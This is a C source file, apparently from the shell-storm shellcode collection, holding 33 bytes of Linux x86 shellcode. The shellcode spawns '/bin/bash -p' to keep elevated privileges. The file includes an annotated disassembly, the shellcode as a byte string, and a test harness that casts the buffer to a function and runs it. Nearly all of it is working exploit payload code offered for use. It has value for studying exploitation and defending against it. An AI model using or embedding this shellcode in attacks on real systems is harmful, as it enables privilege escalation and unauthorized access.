 /*
Title:  Linux x86 - execve("/bin/bash", ["/bin/bash", "-p"], NULL) - 33 bytes
Author: Jonathan Salwan
Mail:   submit@shell-storm.org
Web:    http://www.shell-storm.org
!Database of Shellcodes http://www.shell-storm.org/shellcode/
sh sets (euid, egid) to (uid, gid) if -p not supplied and uid < 100
Read more: http://www.faqs.org/faqs/unix-faq/shell/bash/#ixzz0mzPmJC49
sassembly of section .text:
08048054 <.text>:
 8048054:       6a 0b                   push   $0xb
 8048056:       58                      pop    %eax
 8048057:       99                      cltd
 8048058:       52                      push   %edx
 8048059:       66 68 2d 70             pushw  $0x702d
 804805d:       89 e1                   mov    %esp,%ecx
 804805f:       52                      push   %edx
 8048060:       6a 68                   push   $0x68
 8048062:       68 2f 62 61 73          push   $0x7361622f
 8048067:       68 2f 62 69 6e          push   $0x6e69622f
 804806c:       89 e3                   mov    %esp,%ebx
 804806e:       52                      push   %edx
 804806f:       51                      push   %ecx
 8048070:       53                      push   %ebx
 8048071:       89 e1                   mov    %esp,%ecx
 8048073:       cd 80                   int    $0x80
*/
#include <stdio.h>
char shellcode[] = "\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70"
                   "\x89\xe1\x52\x6a\x68\x68\x2f\x62\x61"
                   "\x73\x68\x2f\x62\x69\x6e\x89\xe3\x52"
                   "\x51\x53\x89\xe1\xcd\x80";
int main(int argc, char *argv[])
{
        fprintf(stdout,"Length: %d\n",strlen(shellcode));
        (*(void(*)()) shellcode)();
}